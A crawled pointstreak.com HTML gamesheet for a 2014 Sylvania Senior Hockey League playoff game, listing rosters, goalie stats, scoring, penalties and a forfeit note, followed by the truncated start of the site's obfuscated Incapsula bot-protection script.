

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/gamesheet_full.html?gameid=2392987
body_size: 2799
content:
<html>
<head>
<title>pointstreak.com - electronic gamesheet</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<style type="text/css">

td{ font-family:Verdana, arial, helvetica, sans-serif; font-size:10px;
}body { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} p { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} h1 { font-family:Verdana, arial, helvetica, sans-serif; font-size:15px; font-weight:bold;
} a {  color: #000080; text-decoration: none;
} a:hover {  color: #ff0000;
} font.big {font-family:Verdana, arial, helvetica, sans-serif; font-size:12px;
}
</style>

</head>
<body bgcolor="#FFFFFF" link="#333333" vlink="#333333" class="default" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="890" border="0" cellspacing="0" cellpadding="0">
 <tr>


  <td width="200" valign="top" height="242"><b><font size="2">HOME : </font>
   Team 1 Black   </b><br>


   <table width="200" border="1"  cellspacing="0" cellpadding="0">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
  
		<tr>

	 <td align="center"> G30	 </td>
          <td>
            &nbsp; Craig Trego
                      </td>
          </tr>
          <tr><td width="20" align="center">0</td><td>&nbsp; Sub 1</td></tr><tr><td width="20" align="center">2</td><td>&nbsp; Jeff Wagenhauser</td></tr><tr><td width="20" align="center">3</td><td>&nbsp; Tom Simon</td></tr><tr><td width="20" align="center">5</td><td>&nbsp; Chris Thie</td></tr><tr><td width="20" align="center">6</td><td>&nbsp; Steve Elliott</td></tr><tr><td width="20" align="center">9</td><td>&nbsp; Mike Effler</td></tr><tr><td width="20" align="center">15</td><td>&nbsp; Steve Wolfe</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>

		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
          <td colspan="4"><b>&nbsp;HOME  GOALIE STATS</b></td>
        </tr>
        <tr>
          <td width="120"><b>NAME</b></td>
          <td width="20" align="right">MIN</td>
          <td align="right">SHOTS</td>
          <td align="center">SAVES</td>
        </tr>
                <tr>
          <td width="120">
            30            C. Trego          </td>
          <td width="20"  align="center">
            &nbsp;60          </td>
                    <td  align="center">
           &nbsp; 49          </td>
          <td  align="center">
             &nbsp;38          </td>
                  </tr>
              </table>

   <table width="200" border="1" cellspacing="0" cellpadding="1">
	<tr>
	 <td><b>COACH SIGNOFF</b></td>
	</tr>
	<tr>
	 <td><b>H. COACH</b> - </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	<tr>
	 <td><b>AST. COACH</b> -  </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	   </table>
  </td>


  <td width="490" valign="top" height="242" align="center">
   <table width="100%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td width="42%">
		  			<img src="/images/pointstreak-logop.gif" width="222" height="42">
		  </td>
		  <td width="58%">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td width="83%" align="right"><b>
				  Sylvania Senior Hockey League				  </b></td>
				<td width="17%"><b>
				  <img align="left" src="/logos/league884.gif" width="42" height="42">				  </b></td>
			  </tr>
			</table>
			</td>
		</tr>
				<tr>
		  <td width="42%">Division:<b>
			2013-2014 Playoffs			</b><br>
			Rink:
			Sylvania/Tam-O-Shanter			<br>
		  </td>
		  <td width="58%" align="left">Date:
			Tue, Mar 18, 2014			<br>
			Time:
			08:30pm		  </td>
		</tr>
	
	  </table>
	  <table width="97%" border="0" cellspacing="2" cellpadding="0">
		<tr>
		  <td width="68%">
	  <table border="1" cellpadding="0" cellspacing="0" width="97%">
	   <tr align="center">

				<td width="110" align="center">&nbsp;</td>
		<td width=\"28\"><b>1</b></td><td width=\"28\"><b>2</b></td><td width=\"28\"><b>3</b></td><td width="60"><center><b>TOTAL</b></center></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Home				  </b></td>
							<td>0</td><td>2</td><td>1</td><td width="60">&nbsp;<b><font class="big">3</font></b></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Away				  </b></td>
							<td>2</td><td>5</td><td>4</td><td width="60">&nbsp;<b><font class="big">11</font></b></td>						  </tr>
						</table>

		  </td>
		  <td width="32%">

	  <table width="97%" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="2"><b>TOTAL SHOTS</b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Home</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
				31				</font></b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Away</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
				49						</font></b></td>
			  </tr>
			</table>
		  </td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>

	 <td width="50%" align="center" valign="top"> <img src="/images/shim.gif" width="40" height="2"><br>
	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="7"><b>HOME SCORING</b></td>
			  </tr>
			  <tr align="center">
				<td width="10%"><b>#</b></td>
				<td width="10%"><b>P</b></td>
				<td width="20%"><b>TIME</b></td>
				<td width="15%"><b>G</b></td>
								<td width="15%"><b>AST</b></td>
				<td width="15%"><b>AST2</b></td>
								<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>2</td><td align=center>10:41</td><td align=center>0</td><td align=center>&nbsp;15</td><td align=center>&nbsp;9</td><td align=center>&nbsp;</td></tr><tr><td align=center>2</td><td align=center>2</td><td align=center>18:47</td><td align=center>0</td><td align=center>&nbsp;5</td><td align=center>&nbsp;6</td><td align=center>&nbsp;</td></tr><tr><td align=center>3</td><td align=center>3</td><td align=center>1:39</td><td align=center>6</td><td align=center>&nbsp;9</td><td align=center>&nbsp;5</td><td align=center>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		  <td align="center" valign="top" width="50%">
		  <img src="/images/shim.gif" width="40" height="2"><br>

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
					<td colspan="7"><b>AWAY SCORING</b></td>
			  </tr>
			   <tr align="center">
					<td width="10%"><b>#</b></td>
					<td width="10%"><b>P</b></td>
					<td width="20%"><b>TIME</b></td>
					<td width="15%"><b>G</b></td>
										<td width="15%"><b>AST</b></td>
					<td width="15%"><b>AST2</b></td>
										<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>1</td><td align=center>10:17</td><td align=center>2</td><td align=center>&nbsp;13</td><td align=center>&nbsp;7</td><td align=center>&nbsp;</td></tr><tr><td align=center>2</td><td align=center>1</td><td align=center>18:26</td><td align=center>14</td><td align=center>&nbsp;11</td><td align=center>&nbsp;9</td><td align=center>&nbsp;</td></tr><tr><td align=center>3</td><td align=center>2</td><td align=center>2:26</td><td align=center>5</td><td align=center>&nbsp;9</td><td align=center>&nbsp;14</td><td align=center>&nbsp;</td></tr><tr><td align=center>4</td><td align=center>2</td><td align=center>3:28</td><td align=center>5</td><td align=center>&nbsp;11</td><td align=center>&nbsp;14</td><td align=center>&nbsp;</td></tr><tr><td align=center>5</td><td align=center>2</td><td align=center>4:49</td><td align=center>3</td><td align=center>&nbsp;7</td><td align=center>&nbsp;15</td><td align=center>&nbsp;</td></tr><tr><td align=center>6</td><td align=center>2</td><td align=center>15:37</td><td align=center>11</td><td align=center>&nbsp;14</td><td align=center>&nbsp;9</td><td align=center>&nbsp;</td></tr><tr><td align=center>7</td><td align=center>2</td><td align=center>19:35</td><td align=center>9</td><td align=center>&nbsp;5</td><td align=center>&nbsp;14</td><td align=center>&nbsp;</td></tr><tr><td align=center>8</td><td align=center>3</td><td align=center>8:49</td><td align=center>9</td><td align=center>&nbsp;5</td><td align=center>&nbsp;14</td><td align=center>&nbsp;</td></tr><tr><td align=center>9</td><td align=center>3</td><td align=center>10:33</td><td align=center>2</td><td align=center>&nbsp;13</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>10</td><td align=center>3</td><td align=center>14:27</td><td align=center>2</td><td align=center>&nbsp;13</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>11</td><td align=center>3</td><td align=center>16:38</td><td align=center>2</td><td align=center>&nbsp;7</td><td align=center>&nbsp;13</td><td align=center>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>HOME PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>15</td><td align=center>Tripping</td><td align=center>2</td><td align=center>7:39</td></tr><tr><td align=center>3</td><td align=center>15</td><td align=center>Body Checking</td><td align=center>2</td><td align=center>15:51</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>AWAY PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		</tr>
	  </table>


   <img src="/images/shim.gif" width="40" height="2"><br>

   <table width="97%" border="1" cellspacing="0" cellpadding="0">
	<tr>
	 <td width="33%"><img src="/images/shim.gif" width="1" height="14" align="absmiddle">
	 		 		<strong>REF</strong>
	 		  -
	  Default Referee
	  <br>&nbsp;<strong>REF</strong> -  
	 </td>
	 <td width="33%">
	 		 		<b>LINE1</b> -
	 		  	 </td>
	 <td width="33%">
	 		 	<b>LINE2</b> -
	 		  	 </td>
	</tr>
	<tr>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 	
	 </td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	</tr>
	<tr>
	 <td colspan="3"><img src="/images/shim.gif" width="1" height="14" align="absmiddle"><b>NOTES</b>
	  	 Gold wins game officially by a forfeit score of 4-0. The league has decided to permit the points accumulated by each player. A level players were used during B line time by the Black team.	  	 </td>
	</tr>
	   </table>

	</td>


  <td width="200" valign="top" height="242"><b><font size="2">AWAY: </font>
   Team 2 Gold   </b> <br>
   <table width="200" border="1"  cellspacing="0" cellpadding="0" class="default">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
 		<tr>

	 <td align="center"> G30	 </td>
          <td>
            &nbsp; Jeff Landry                      </td>
          </tr>
          <tr><td width="20" align="center">2</td><td>&nbsp; Toby Surgo</td></tr><tr><td width="20" align="center">3</td><td>&nbsp; Bob Kane</td></tr><tr><td width="20" align="center">4</td><td>&nbsp; Pat Meyers</td></tr><tr><td width="20" align="center">5</td><td>&nbsp; Ryan Morris</td></tr><tr><td width="20" align="center">7</td><td>&nbsp; Mark Brown</td></tr><tr><td width="20" align="center">9</td><td>&nbsp; David Faulkner</td></tr><tr><td width="20" align="center">11</td><td>&nbsp; Ryan Hakeos</td></tr><tr><td width="20" align="center">12</td><td>&nbsp; Bruce Tronolone</td></tr><tr><td width="20" align="center">13</td><td>&nbsp; Todd Surgo</td></tr><tr><td width="20" align="center">14</td><td>&nbsp; Larry Willard</td></tr><tr><td width="20" align="center">15</td><td>&nbsp; Adam Sheets</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
		  <td colspan="4"><b>&nbsp;AWAY GOALIE STATS</b></td>
		 </tr>
      <tr>
				<td width="120"><b>NAME</b></td>
		    <td width="20" align="right">MIN</td>
		    <td align="right">SHOTS</td>
		    <td align="center">SAVES</td>
      </tr>
                                        <tr>

		  <td>
            30            J. Landry          </td>

		  <td align="center">
			 &nbsp;60		  </td>

              
              <td  align="center">
                &nbsp; 31              </td>
              <td  align="center">
                 &nbsp;28              </td>
                          </tr>
                      </table>

	  <table width="200" border="1" cellspacing="0" cellpadding="1">
			<tr>
			 <td><b>COACH SIGNOFF</b></td>
			</tr>
			<tr>
			 <td><b>H. COACH</b> - </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
			</tr>
			<tr>
			 <td><b>AST. COACH</b> -  </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
		</tr>
			   </table>
	  </td>
	</tr>
  </table>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=40990512" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=40990512
body_size: 19539
content:
var _0xb5eb=['\x77\x70\x76\x43\x74\x31\x4d\x3d','\x61\x38\x4f\x32\x77\x37\x30\x3d','\x41\x78\x6a\x44\x70\x77\x3d\x3d','\x65\x69\x76\x44\x70\x41\x3d\x3d','\x77\x70\x48\x43\x6c\x73\x4f\x41\x54\x4d\x4f\x51\x48\x4d\x4f\x54\x49\x73\x4f\x6c\x4f\x51\x3d\x3d','\x4d\x73\x4f\x6d\x4b\x38\x4b\x31\x77\x35\x4c\x44\x6f\x51\x3d\x3d','\x77\x6f\x58\x44\x6f\x33\x67\x3d','\x57\x4d\x4f\x75\x77\x70\x55\x3d','\x4a\x79\x78\x48','\x5a\x73\x4f\x75\x77\x36\x59\x3d','\x50\x69\x2f\x44\x70\x51\x3d\x3d','\x77\x71\x62\x43\x68\x67\x6f\x3d','\x77\x37\x62\x43\x74\x63\x4f\x2b\x64\x6b\x48\x44\x69\x41\x3d\x3d','\x64\x73\x4b\x41\x77\x36\x67\x3d','\x77\x72\x7a\x43\x6c\x6e\x62\x44\x68\x63\x4f\x35\x77\x71\x59\x3d','\x77\x70\x50\x44\x72\x7a\x30\x3d','\x77\x6f\x4c\x44\x69\x73\x4f\x47','\x77\x36\x73\x59\x4f\x67\x3d\x3d','\x52\x73\x4f\x30\x77\x71\x30\x3d','\x55\x4d\x4f\x45\x77\x71\x42\x72\x49\x63\x4b\x34','\x54\x38\x4f\x45\x77\x70\x4d\x3d','\x77\x72\x7a\x43\x74\x54\x4d\x3d','\x4f\x32\x77\x70\x77\x72\x6a\x43\x6c\x38\x4b\x6f\x4c\x33\x5a\x6d\x77\x6f\x6f\x3d','\x41\x73\x4b\x56\x51\x33\x38\x30\x77\x36\x6f\x3d','\x77\x34\x68\x69\x64\x51\x3d\x3d','\x4d\x38\x4f\x38\x56\x51\x3d\x3d','\x4d\x73\x4f\x6d\x4b\x38\x4b\x31\x77\x35\x44\x44\x75\x73\x4b\x37\x77\x34\x31\x70\x77\x36\x6f\x3d','\x77\x71\x78\x73\x77\x70\x59\x3d','\x77\x70\x48\x44\x70\x38\x4f\x74\x55\x73\x4b\x44\x77\x70\x38\x3d','\x61\x63\x4b\x37\x50\x77\x3d\x3d','\x77\x34\x33\x44\x68\x4d\x4b\x63\x77\x6f\x6b\x45\x77\x72\x30\x3d','\x77\x37\x51\x58\x4c\x67\x3d\x3d','\x77\x71\x56\x45\x77\x34\x30\x3d','\x77\x37\x6e\x43\x75\x4d\x4f\x78\x59\x33\x54\x44\x6c\x41\x3d\x3d','\x51\x4d\x4f\x52\x77\x37\x4d\x3d','\x43\x4d\x4b\x61\x4b\x6d\x4d\x35\x66\x67\x4e\x43\x77\x6f\x59\x49\x47\x41\x3d\x3d','\x77\x6f\x48\x44\x75\x67\x78\x6a\x77\x70\x4d\x3d','\x53\x54\x41\x56','\x65\x38\x4f\x48\x77\x70\x6e\x43\x76\x38\x4f\x56\x65\x51\x3d\x3d','\x77\x37\x52\x78\x5a\x44\x37\x43\x70\x4d\x4b\x75\x44\x73\x4f\x72\x4a\x38\x4f\x30\x53\x56\x6b\x38\x77\x70\x49\x3d','\x77\x71\x48\x44\x6f\x45\x50\x44\x68\x63\x4b\x63\x58\x77\x3d\x3d','\x77\x37\x63\x47\x77\x37\x66\x43\x69\x44\x51\x3d','\x77\x70\x62\x44\x69\x38\x4f\x48','\x58\x4d\x4f\x66\x77\x34\x63\x75\x49\x73\x4f\x66','\x45\x43\x4e\x37\x77\x35\x33\x43\x70\x69\x4d\x3d','\x53\x38\x4f\x35\x77\x36\x46\x48\x77\x36\x56\x31\x77\x71\x38\x3d','\x61\x63\x4f\x67\x41\x6c\x6a\x44\x70\x30\x59\x3d','\x77\x71\x56\x33\x77\x70\x4d\x3d','\x77\x37\x7a\x43\x73\x38\x4f\x37\x59\x58\x6a\x44\x73\x78\x59\x3d','\x64\x73\x4f\x77\x44\x6b\x7a\x44\x70\x31\x77\x3d','\x77\x35\x35\x49\x5a\x48\x55\x3d','\x4c\x51\x54\x43\x6c\x6a\x63\x66\x62\x51\x3d\x3d','\x49\x51\x6a\x43\x73\x6d\x63\x4b','\x56\x38\x4f\x55\x45\x6c\x45\x31\x77\x71\x72\x44\x70\x6a\x4c\x43\x6f\x57\x48\x44\x69\x73\x4b\x5a\x4b\x48\x72\x43\x72\x44\x62\x43\x76\x33\x44\x44\x67\x4d\x4f\x65\x65\x6a\x62\x44\x71\x55\x6a\x44\x70\x6b\x38\x4c\x77\x37\x46\x4d\x47\x73\x4b\x39','\x77\x35\x33\x44\x6e\x4d\x4b\x52\x77\x70\x49\x78','\x55\x73\x4f\x69\x77\x37\x5a\x4b','\x77\x37\x4d\x61\x77\x35\x30\x3d','\x77\x34\x54\x44\x71\x63\x4b\x51','\x77\x71\x72\x43\x6c\x7a\x30\x3d','\x77\x72\x7a\x43\x72\x63\x4f\x45','\x77\x36\x4a\x58\x77\x6f\x50\x44\x6c\x38\x4b\x50\x77\x72\x56\x73\x46\x51\x3d\x3d','\x50\x47\x74\x5a','\x43\x73\x4f\x4e\x54\x6b\x70\x77\x77\x37\x49\x3d','\x50\x44\x7a\x44\x6a\x41\x3d\x3d','\x77\x37\x51\x67\x77\x6f\x45\x57\x77\x35\x6b\x66\x77\x72\x72\x44\x6c\x67\x63\x35','\x49\x67\x6e\x43\x6d\x53\x49\x6f\x61\x6c\x64\x51\x77\x34\x4e\x59','\x4b\x38\x4f\x69\x4f\x77\x3d\x3d','\x77\x37\x73\x74\x77\x6f\x34\x44\x77\x36\x34\x59','\x77\x36\x48\x43\x73\x73\x4f\x4d\x63\x48\x4c\x44\x6c\x52\x37\x43\x69\x51\x3d\x3d','\x61\x63\x4f\x36\x77\x71\x68\x6b','\x77\x72\x4e\x6f\x77\x72\x4d\x3d','\x55\x38\x4f\x41\x77\x34\x73\x3d','\x77\x6f\x72\x43\x6e\x4d\x4f\x4c','\x77\x70\x42\x75\x42\x41\x3d\x3d','\x53\x54\x37\x44\x73\x67\x3d\x3d','\x77\x35\x50\x43\x68\x4d\x4f\x75','\x58\x58\x44\x43\x67\x41\x3d\x3d','\x45\x31\x4d\x39','\x77\x70\x37\x44\x71\x73\x4f\x69\x52\x38\x4b\x32\x77\x6f\x4d\x3d','\x77\x6f\x48\x43\x69\x38\x4f\x44\x54\x63\x4f\x6e\x41\x51\x3d\x3d','\x45\x63\x4b\x43\x63\x6e\x68\x76\x63\x55\x4d\x44','\x4c\x38\x4f\x6d\x77\x37\x77\x3d','\x61\x4d\x4f\x51\x77\x6f\x7a\x43\x6d\x38\x4f\x55','\x77\x34\x5a\x49\x65\x57\x62\x43\x75\x63\x4b\x6f','\x47\x38\x4f\x47\x4c\x51\x3d\x3d','\x77\x34\x4c\x44\x69\x63\x4b\x54\x77\x70\x77\x78\x77\x71\x45\x3d','\x77\x6f\x58\x43\x6b\x73\x4f\x6e','\x77\x71\x72\x44\x6e\x57\x49\x3d','\x48\x78\x7a\x44\x6b\x77\x3d\x3d','\x77\x72\x33\x44\x6f\x7a\x74\x55\x52\x63\x4f\x30\x77\x6f\x49\x37\x77\x35\x49\x56\x43\x6a\x41\x79\x50\x67\x37\x43\x71\x4d\x4f\x71\x77\x6f\x41\x33\x77\x72\x63\x36\x62\x56\x34\x54\x77\x34\x55\x79\x77\x6f\x49\x78\x77\x72\x41\x42\x4b\x41\x41\x57\x42\x38\x4b\x77\x77\x70\x72\x44\x71\x4d\x4b\x38\x43\x30\x59\x3d','\x41\x73\x4f\x43\x58\x77\x3d\x3d','\x77\x71\x37\x44\x71\x6b\x4c\x44\x69\x63\x4b\x42\x55\x67\x3d\x3d','\x77\x72\x30\x58\x77\x35\x30\x57\x77\x6f\x48\x44\x68\x58\x54\x44\x72\x38\x4f\x70\x58\x77\x3d\x3d','\x77\x37\x6b\x37\x45\x41\x3d\x3d','\x57\x7a\x45\x4e\x56\x58\x55\x64\x77\x71\x4a\x2f\x4f\x44\x6a\x44\x6a\x47\x64\x41\x77\x35\x38\x38','\x54\x4d\x4b\x7a\x54\x41\x3d\x3d','\x48\x73\x4b\x56\x77\x35\x58\x44\x67\x38\x4f\x39\x52\x30\x2f\x44\x6e\x4d\x4b\x71\x48\x38\x4b\x61\x41\x38\x4f\x4a\x54\x38\x4f\x56\x77\x36\x4e\x48\x54\x38\x4b\x69\x77\x71\x41\x77\x77\x